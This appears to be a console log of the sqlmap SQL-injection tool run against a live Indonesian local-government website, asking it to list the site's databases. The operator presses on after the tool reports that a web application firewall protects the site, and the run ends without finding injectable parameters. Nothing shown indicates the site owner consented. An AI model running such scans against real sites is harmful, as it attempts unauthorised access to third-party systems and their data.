 Microsoft Windows [Version 10.0.22000.318]
(c) Microsoft Corporation. All rights reserved.
C:\python\sqlmap>sqlmap.py -u https://kominfo.kerincikab.go.id/ --dbs
{1.6.8.4#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:17:57 /2022-09-03/
[07:17:58] [INFO] testing connection to the target URL
[07:17:58] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=3158e01eaa2...be272a4eb8'). Do you want to use those [Y/n] n
[07:18:25] [INFO] checking if the target is protected by some kind of WAF/IPS
[07:18:35] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] y
[07:18:48] [WARNING] please consider usage of tamper scripts (option '--tamper')
[07:18:48] [INFO] testing if the target URL content is stable
[07:18:50] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor
injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[07:19:05] [CRITICAL] no parameter(s) found for testing in the provided data (e.g. GET parameter 'id' in 'www.site.com/index.php?id=1'). You are advised to
rerun with '--crawl=2'
[07:19:05] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 2 times
[*] ending @ 07:19:05 /2022-09-03/
C:\python\sqlmap>